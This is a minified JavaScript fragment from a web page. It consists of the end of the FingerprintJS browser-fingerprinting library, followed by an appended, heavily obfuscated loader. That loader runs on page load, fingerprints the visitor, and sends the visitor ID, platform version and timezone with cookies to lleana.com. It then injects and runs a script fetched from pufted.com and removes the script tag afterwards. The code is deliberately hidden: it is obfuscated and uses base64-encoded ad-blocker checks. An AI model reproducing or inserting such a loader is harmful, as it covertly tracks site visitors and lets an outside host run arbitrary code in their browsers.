5jb20vIl0=")],adGuardTrackingProtection:["#qoo-counter",c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",c("I3Jla2xhbWk="),c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[c("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers",c("I25ld0Fk")],easyList:[c("I0FEX0NPTlRST0xfMjg="),c("LnNlY29uZC1wb3N0LWFkcy13cmFwcGVy"),".universalboxADVBOX03",c("LmFkdmVydGlzZW1lbnQtNzI4eDkw"),c("LnNxdWFyZV9hZHM=")],easyListChina:[c("YVtocmVmKj0iLndlbnNpeHVldGFuZy5jb20vIl0="),c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),c("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box"],easyListCookie:["#AdaCompliance.app-notice",".text-center.rgpd",".panel--cookie",".js-cookies-andromeda",".elxtr-consent"],easyListCzechSlovak:["#onlajny-stickers",c("I3Jla2xhbW5pLWJveA=="),c("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[c("I2FkdmVydGVudGll"),c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:[c("I0FkX1dpbjJkYXk="),c("I3dlcmJ1bmdzYm94MzAw"),c("YVtocmVmXj0iaHR0cDovL3d3dy5yb3RsaWNodGthcnRlaS5jb20vP3NjPSJd"),c("I3dlcmJ1bmdfd2lkZXNreXNjcmFwZXJfc2NyZWVu"),c("YVtocmVmXj0iaHR0cDovL2xhbmRpbmcucGFya3BsYXR6a2FydGVpLmNvbS8/YWc9Il0=")],easyListItaly:[c("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[c("LnJla2xhbW9zX3RhcnBhcw=="),c("LnJla2xhbW9zX251b3JvZG9z"),c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#feedback-tab","#taboola-below-article",".feedburnerFeedBlock",".widget-feedburner-counter",'[title="Subscribe to our blog"]'],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:[".td-tags-and-social-wrapper-box",".twitterContainer",".youtube-social",'a[title^="Like us on Facebook"]','img[alt^="Share on Digg"]'],frellwitSwedish:[c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",c("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",c("LmFkX19tYWlu"),c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container",".cookie-msg-info-container","#cookies-policy-sticky"],icelandicAbp:[c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),c("I2xpdmVyZUFkV3JhcHBlcg=="),c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),c("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[c("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),c("ZGl2I3NrYXBpZWNfYWQ=")],ro:[c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),'a[href^="/magazin/"]',c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd")],ruAd:[c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),c("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",c("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]},t=Object.keys(e),[4,T((i=[]).concat.apply(i,t.map((function(n){return e[n]}))))]):[2,void 0];case 1:return o=r.sent(),n&&function(e,n){for(var t="DOM blockers debug:\n```",r=0,o=Object.keys(e);r<o.length;r++){var a=o[r];t+="\n".concat(a,":");for(var i=0,c=e[a];i<c.length;i++){var u=c[i];t+="\n  ".concat(n[u]?"🚫":"➡️"," ").concat(u)}}console.log("".concat(t,"\n```"))}(e,o),(a=t.filter((function(n){var t=e[n];return w(t.map((function(e){return o[e]})))>.6*t.length}))).sort(),[2,a]}var c}))}))},fontPreferences:function(){return function(e,n){void 0===n&&(n=4e3);return M((function(t,r){var a=r.document,i=a.body,c=i.style;c.width="".concat(n,"px"),c.webkitTextSizeAdjust=c.textSizeAdjust="none",X()?i.style.zoom="".concat(1/r.devicePixelRatio):F()&&(i.style.zoom="reset");var u=a.createElement("div");return u.textContent=o([],Array(n/20<<0),!0).map((function(){return"word"})).join(" "),i.appendChild(u),e(a,i)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}((function(e,n){for(var t={},r={},o=0,a=Object.keys(ee);o<a.length;o++){var i=a[o],c=ee[i],u=c[0],l=void 0===u?{}:u,s=c[1],d=void 0===s?"mmMwWLliI0fiflO&1":s,m=e.createElement("span");m.textContent=d,m.style.whiteSpace="nowrap";for(var f=0,v=Object.keys(l);f<v.length;f++){var h=v[f],b=l[h];void 0!==b&&(m.style[h]=b)}t[i]=m,n.appendChild(e.createElement("br")),n.appendChild(m)}for(var p=0,y=Object.keys(ee);p<y.length;p++){r[i=y[p]]=t[i].getBoundingClientRect().width}return r}))},audio:function(){var e=window,n=e.OfflineAudioContext||e.webkitOfflineAudioContext;if(!n)return-2;if(F()&&!C()&&!function(){var e=window;return w(["DOMRectList"in e,"RTCPeerConnectionIceEvent"in e,"SVGGeometryElement"in e,"ontransitioncancel"in e])>=3}())return-1;var t=new n(1,5e3,44100),r=t.createOscillator();r.type="triangle",r.frequency.value=1e4;var o=t.createDynamicsCompressor();o.threshold.value=-50,o.knee.value=40,o.ratio.value=12,o.attack.value=0,o.release.value=.25,r.connect(o),o.connect(t.destination),r.start(0);var a=function(e){var n=3,t=500,r=500,o=5e3,a=function(){};return[new Promise((function(i,c){var u=!1,l=0,s=0;e.oncomplete=function(e){return i(e.renderedBuffer)};var d=function(){setTimeout((function(){return c(R("timeout"))}),Math.min(r,s+o-Date.now()))},m=function(){try{switch(e.startRendering(),e.state){case"running":s=Date.now(),u&&d();break;case"suspended":document.hidden||l++,u&&l>=n?c(R("suspended")):setTimeout(m,t)}}catch(r){c(r)}};m(),a=function(){u||(u=!0,s>0&&d())}})),a]}(t),i=a[0],c=a[1],u=i.then((function(e){return function(e){for(var n=0,t=0;t<e.length;++t)n+=Math.abs(e[t]);return n}(e.getChannelData(0).subarray(4500))}),(function(e){if("timeout"===e.name||"suspended"===e.name)return-3;throw e}));return l(u),function(){return c(),u}},screenFrame:function(){var e=this,n=z();return function(){return t(e,void 0,void 0,(function(){var e,t;return r(this,(function(r){switch(r.label){case 0:return[4,n()];case 1:return e=r.sent(),[2,[(t=function(e){return null===e?null:L(e,10)})(e[0]),t(e[1]),t(e[2]),t(e[3])]]}}))}))}},osCpu:function(){return navigator.oscpu},languages:function(){var e,n=navigator,t=[],r=n.language||n.userLanguage||n.browserLanguage||n.systemLanguage;if(void 0!==r&&t.push([r]),Array.isArray(n.languages))X()&&w([!("MediaSettingsRange"in(e=window)),"RTCEncodedAudioFrame"in e,""+e.Intl=="[object Intl]",""+e.Reflect=="[object Reflect]"])>=3||t.push(n.languages);else if("string"==typeof n.languages){var o=n.languages;o&&t.push(o.split(","))}return t},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return g(y(navigator.deviceMemory),void 0)},screenResolution:function(){var e=screen,n=function(e){return g(p(e),null)},t=[n(e.width),n(e.height)];return t.sort().reverse(),t},hardwareConcurrency:function(){return g(p(navigator.hardwareConcurrency),void 0)},timezone:function(){var e,n=null===(e=window.Intl)||void 0===e?void 0:e.DateTimeFormat;if(n){var t=(new n).resolvedOptions().timeZone;if(t)return t}var r,o=(r=(new Date).getFullYear(),-Math.max(y(new Date(r,0,1).getTimezoneOffset()),y(new Date(r,6,1).getTimezoneOffset())));return"UTC".concat(o>=0?"+":"").concat(Math.abs(o))},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!Z()&&!S())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var e=navigator.platform;return"MacIntel"===e&&F()&&!C()?function(){if("iPad"===navigator.platform)return!0;var e=screen,n=e.width/e.height;return w(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,n>.65&&n<1.53])>=2}()?"iPad":"iPhone":e},plugins:function(){var e=navigator.plugins;if(e){for(var n=[],t=0;t<e.length;++t){var r=e[t];if(r){for(var o=[],a=0;a<r.length;++a){var i=r[a];o.push({type:i.type,suffixes:i.suffixes})}n.push({name:r.name,description:r.description,mimeTypes:o})}}return n}},canvas:function(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return{winding:t,geometry:e,text:n}},touchSupport:function(){var e,n=navigator,t=0;void 0!==n.maxTouchPoints?t=p(n.maxTouchPoints):void 0!==n.msMaxTouchPoints&&(t=n.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(r){e=!1}return{maxTouchPoints:t,touchEvent:e,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var e=[],n=0,t=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];n<t.length;n++){var r=t[n],o=window[r];o&&"object"==typeof o&&e.push(r)}return e.sort()},cookiesEnabled:function(){var e=document;try{e.cookie="cookietest=1; SameSite=Strict;";var n=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",n}catch(t){return!1}},colorGamut:function(){for(var e=0,n=["rec2020","p3","srgb"];e<n.length;e++){var t=n[e];if(matchMedia("(color-gamut: ".concat(t,")")).matches)return t}},invertedColors:function(){return!!O("inverted")||!O("none")&&void 0},forcedColors:function(){return!!_("active")||!_("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var e=0;e<=100;++e)if(matchMedia("(max-monochrome: ".concat(e,")")).matches)return e;throw new Error("Too high value")}},contrast:function(){return Q("no-preference")?0:Q("high")||Q("more")?1:Q("low")||Q("less")?-1:Q("forced")?10:void 0},reducedMotion:function(){return!!U("reduce")||!U("no-preference")&&void 0},hdr:function(){return!!K("high")||!K("standard")&&void 0},math:function(){var e,n=q.acos||$,t=q.acosh||$,r=q.asin||$,o=q.asinh||$,a=q.atanh||$,i=q.atan||$,c=q.sin||$,u=q.sinh||$,l=q.cos||$,s=q.cosh||$,d=q.tan||$,m=q.tanh||$,f=q.exp||$,v=q.expm1||$,h=q.log1p||$;return{acos:n(.12312423423423424),acosh:t(1e308),acoshPf:(e=1e154,q.log(e+q.sqrt(e*e-1))),asin:r(.12312423423423424),asinh:o(1),asinhPf:function(e){return q.log(e+q.sqrt(e*e+1))}(1),atanh:a(.5),atanhPf:function(e){return q.log((1+e)/(1-e))/2}(.5),atan:i(.5),sin:c(-1e300),sinh:u(1),sinhPf:function(e){return q.exp(e)-1/q.exp(e)/2}(1),cos:l(10.000000000123),cosh:s(1),coshPf:function(e){return(q.exp(e)+1/q.exp(e))/2}(1),tan:d(-1e300),tanh:m(1),tanhPf:function(e){return(q.exp(2*e)-1)/(q.exp(2*e)+1)}(1),exp:f(1),expm1:v(1),expm1Pf:function(e){return q.exp(e)-1}(1),log1p:h(10),log1pPf:function(e){return q.log(1+e)}(10),powPI:function(e){return q.pow(q.PI,e)}(-100)}},videoCard:function(){var e,n=document.createElement("canvas"),t=null!==(e=n.getContext("webgl"))&&void 0!==e?e:n.getContext("experimental-webgl");if(t&&"getExtension"in t){var r=t.getExtension("WEBGL_debug_renderer_info");if(r)return{vendor:(t.getParameter(r.UNMASKED_VENDOR_WEBGL)||"").toString(),renderer:(t.getParameter(r.UNMASKED_RENDERER_WEBGL)||"").toString()}}},pdfViewerEnabled:function(){return navigator.pdfViewerEnabled},architecture:function(){var e=new Float32Array(1),n=new Uint8Array(e.buffer);return e[0]=1/0,e[0]=e[0]-e[0],n[3]}};function te(e){var n=function(e){if(G())return.4;if(F())return C()?.5:.3;var n=e.platform.value||"";if(/^Win/.test(n))return.6;if(/^Mac/.test(n))return.5;return.7}(e),t=function(e){return L(.99+.01*e,1e-4)}(n);return{score:n,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,"".concat(t))}}function re(e){return JSON.stringify(e,(function(e,t){return t instanceof Error?n({name:(r=t).name,message:r.message,stack:null===(o=r.stack)||void 0===o?void 0:o.split("\n")},r):t;var r,o}),2)}function oe(e){return b(function(e){for(var n="",t=0,r=Object.keys(e).sort();t<r.length;t++){var o=r[t],a=e[o],i=a.error?"error":JSON.stringify(a.value);n+="".concat(n?"|":"").concat(o.replace(/([:|\\])/g,"\\$1"),":").concat(i)}return n}(e))}function ae(e){return void 0===e&&(e=50),function(e,n){void 0===n&&(n=1/0);var t=window.requestIdleCallback;return t?new Promise((function(e){return t.call(window,(function(){return e()}),{timeout:n})})):a(Math.min(e,n))}(e,2*e)}function ie(e,n){var o=Date.now();return{get:function(a){return t(this,void 0,void 0,(function(){var t,i,c;return r(this,(function(r){switch(r.label){case 0:return t=Date.now(),[4,e()];case 1:return i=r.sent(),c=function(e){var n;return{get visitorId(){return void 0===n&&(n=oe(this.components)),n},set visitorId(e){n=e},confidence:te(e),components:e,version:"3.4.0"}}(i),(n||(null==a?void 0:a.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: ".concat(c.version,"\nuserAgent: ").concat(navigator.userAgent,"\ntimeBetweenLoadAndGet: ").concat(t-o,"\nvisitorId: ").concat(c.visitorId,"\ncomponents: ").concat(re(i),"\n```")),[2,c]}}))}))}}}function ce(e){var n=void 0===e?{}:e,o=n.delayFallback,a=n.debug;return n.monitoring,t(this,void 0,void 0,(function(){return r(this,(function(e){switch(e.label){case 0:return[4,ae(o)];case 1:return e.sent(),[2,ie(W(ne,{debug:a},[]),a)]}}))}))}var ue={load:ce,hashComponents:oe,componentsToDebugString:re},le=b;return e.componentsToDebugString=re,e.default=ue,e.getFullscreenElement=Y,e.getScreenFrame=z,e.hashComponents=oe,e.isAndroid=G,e.isChromium=X,e.isDesktopSafari=C,e.isEdgeHTML=S,e.isGecko=x,e.isTrident=Z,e.isWebKit=F,e.load=ce,e.loadSources=W,e.murmurX64Hash128=le,e.prepareForSources=ae,e.sources=ne,e.transformSource=function(e,n){var t=function(e){return V(e)?n(e):function(){var t=e();return i(t)?t.then(n):n(t)}};return function(n){var r=e(n);return i(r)?r.then(t):t(r)}},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
(function(_0x3e299d,_0x446b33){const _0x33e11a=_0x424b,_0xf6576c=_0x3e299d();while(!![]){try{const _0x43afad=-parseInt(_0x33e11a(0x1a6))/0x1+parseInt(_0x33e11a(0x1b0))/0x2+parseInt(_0x33e11a(0x1b4))/0x3+-parseInt(_0x33e11a(0x1c0))/0x4*(parseInt(_0x33e11a(0x1ca))/0x5)+parseInt(_0x33e11a(0x1c4))/0x6+-parseInt(_0x33e11a(0x1b2))/0x7+parseInt(_0x33e11a(0x1ad))/0x8;if(_0x43afad===_0x446b33)break;else _0xf6576c['push'](_0xf6576c['shift']());}catch(_0x4590a5){_0xf6576c['push'](_0xf6576c['shift']());}}}(_0x47b6,0x886eb),function(_0x1a8088,_0x18a536){const _0xbd4ddd=_0x424b,_0x107c47=(function(){let _0x410da6=!![];return function(_0x3649c5,_0x586835){const _0x89d881=_0x410da6?function(){const _0x26a59e=_0x424b;if(_0x586835){const _0x5c2665=_0x586835[_0x26a59e(0x1ac)](_0x3649c5,arguments);return _0x586835=null,_0x5c2665;}}:function(){};return _0x410da6=![],_0x89d881;};}()),_0x74d095=_0x107c47(this,function(){const _0x1a7dfc=_0x424b;return _0x74d095['toString']()['search'](_0x1a7dfc(0x1a1))[_0x1a7dfc(0x1aa)]()[_0x1a7dfc(0x1b3)](_0x74d095)[_0x1a7dfc(0x1c2)](_0x1a7dfc(0x1a1));});_0x74d095();function _0x28e796(){const _0x85adcf=_0x424b;let _0x17faf3=['a','b','c','d','e','f','g','h','i','j'],_0x46ba2f=_0x17faf3[Math['round'](0x0-0.5+0xa*Math[_0x85adcf(0x1ce)]())];return _0x17faf3=null,_0x46ba2f;}function _0x2d633c(_0x109dc3){const _0x2b4048=_0x424b;return _0x28e796()+btoa(JSON[_0x2b4048(0x1ab)](_0x109dc3));}function _0x1353a7(){const _0x196cf0=_0x424b;this[_0x196cf0(0x1a0)](_0x196cf0(0x1a2),_0x1353a7),_0x18a536[_0x196cf0(0x19c)][_0x196cf0(0x1b7)](this);}function _0x4ce798(){const _0x3fedd8=_0x424b;return void 0x0!==navigator[_0x3fedd8(0x1b1)]&&void 0x0!==navigator[_0x3fedd8(0x1b1)][_0x3fedd8(0x1bf)]?navigator[_0x3fedd8(0x1b1)]['getHighEntropyValues']([_0x3fedd8(0x1a4)])['then'](_0x336291=>void 0x0!==_0x336291[_0x3fedd8(0x1a4)]&&''!==_0x336291[_0x3fedd8(0x1a4)]?_0x3fedd8(0x19e)+_0x336291[_0x3fedd8(0x1a4)]:'')[_0x3fedd8(0x1cd)](()=>''):new Promise(_0x526492=>_0x526492(''));}void 0x0===_0x1a8088['yeac']&&(_0x1a8088[_0xbd4ddd(0x1be)]=!0x0,FingerprintJS['load']()['then'](_0x365c5f=>_0x365c5f[_0xbd4ddd(0x1ba)]()[_0xbd4ddd(0x1bd)](_0x2e2945=>{const _0x5d1c75=_0xbd4ddd;function _0x48f6c9(){const _0x3a194f=_0x424b;function _0x33ca99(){const _0x4a9b39=_0x424b;_0x1a8088[_0x4a9b39(0x1a9)]=_0x2d633c(_0x262879);let _0x9ed506=_0x18a536[_0x4a9b39(0x1c7)](_0x4a9b39(0x1c3));_0x9ed506[_0x4a9b39(0x1a3)](_0x4a9b39(0x1a2),_0x1353a7),_0x9ed506[_0x4a9b39(0x1a8)]=!0x0,_0x9ed506[_0x4a9b39(0x1cc)]=_0x262879['c']+_0x4a9b39(0x19f),_0x18a536[_0x4a9b39(0x19c)]['appendChild'](_0x9ed506),_0x262879=null;}let _0x266fd5=_0x262879['e']+_0x3a194f(0x1c9)+_0x262879['p']+_0x3a194f(0x19d)+_0x262879['s']+_0x3a194f(0x1a7)+_0x262879['w']+_0x3a194f(0x1a5)+_0x262879['f']+_0x3a194f(0x1c1)+_0x262879['a']+_0x3a194f(0x1ae)+Math[_0x3a194f(0x1cb)](new Date()[_0x3a194f(0x1b6)]()/-0x3c);_0x4ce798()['then'](_0x2bacc8=>fetch(_0x266fd5+_0x2bacc8,{'credentials':_0x3a194f(0x1bb)})['then'](_0x5e992e=>(0xca===_0x5e992e[_0x3a194f(0x1b8)]&&_0x5e992e[_0x3a194f(0x1b5)]()[_0x3a194f(0x1bd)](_0x20a729=>{const _0x50e127=_0x3a194f;'object'==typeof _0x20a729&&(void 0x0!==_0x20a729['ot']&&(_0x262879['in']['ot']=_0x20a729['ot']),void 0x0!==_0x20a729[_0x50e127(0x1c5)]&&(_0x262879['in'][_0x50e127(0x1c5)]=_0x20a729[_0x50e127(0x1c5)]),void 0x0!==_0x20a729['dl']&&(_0x262879['in']['dl']=_0x20a729['dl']),0xa===_0x262879['a']?void 0x0===_0x20a729['sl']?_0x262879['in']['sl']=_0x50e127(0x19c):_0x262879['in']['sl']=_0x20a729['sl']:void 0x0!==_0x20a729['sl']&&(_0x262879['in']['sl']=_0x20a729['sl']),void 0x0!==_0x20a729['sl']&&(_0x262879['in']['sl']=_0x20a729['sl']),void 0x0!==_0x20a729['fc']&&(_0x262879['in']['fc']=_0x20a729['fc']),void 0x0!==_0x20a729[_0x50e127(0x1bc)]&&(_0x262879['in'][_0x50e127(0x1bc)]=_0x20a729[_0x50e127(0x1bc)]),void 0x0!==_0x20a729[_0x50e127(0x1b9)]&&(_0x262879['in']['fctu']=_0x20a729['fctu']),void 0x0!==_0x20a729[_0x50e127(0x1c6)]&&(_0x262879['in'][_0x50e127(0x1c6)]=_0x20a729['ccti']),void 0x0!==_0x20a729[_0x50e127(0x1af)]&&(_0x262879['in']['ccttu']=_0x20a729[_0x50e127(0x1af)])),_0x33ca99();})['catch'](()=>{_0x33ca99();}),null))['catch'](()=>{_0x262879=null;}));}let _0x262879={'a':parseInt('8',0xa),'f':_0x2e2945[_0x5d1c75(0x1c8)],'e':'https://lleana.com','c':'https://pufted.com','p':parseInt('1157311',0xa),'s':parseInt('1234214',0xa),'w':parseInt('461792',0xa),'pi':'','in':{'ot':0x1,'co':'2MTc5Ml0WzQ','sfnc':0x0,'dl':0x0,'sl':null,'fc':0x0,'fcp':0x0,'fctu':0x2,'ccti':0x0,'ccttu':0x3}};_0x48f6c9();})));}(window,document));function _0x424b(_0x879bc,_0x321bdd){const _0x4a06c0=_0x47b6();return _0x424b=function(_0x28ebea,_0x5b9400){_0x28ebea=_0x28ebea-0x19c;let _0x47b65a=_0x4a06c0[_0x28ebea];return _0x47b65a;},_0x424b(_0x879bc,_0x321bdd);}function _0x47b6(){const _0x303224=['&tz=','ccttu','645408lbRibD','userAgentData','505918SDErMM','constructor','933003FoVEdj','json','getTimezoneOffset','removeChild','status','fctu','get','include','fcp','then','yeac','getHighEntropyValues','124408CHeqgU','&f=','search','script','1253280YBTqPS','sfnc','ccti','createElement','visitorId','/admc?a=2&pid=','115aFagVX','ceil','src','catch','random','body','&sid=','&chpv=','/fosgdfqgdacmlux.js','removeEventListener','(((.+)+)+)+$','load','addEventListener','platformVersion','&fp=','342156RpEjOw','&wid=','async','yea','toString','stringify','apply','6768144vDVylm'];_0x47b6=function(){return _0x303224;};return _0x47b6();}})();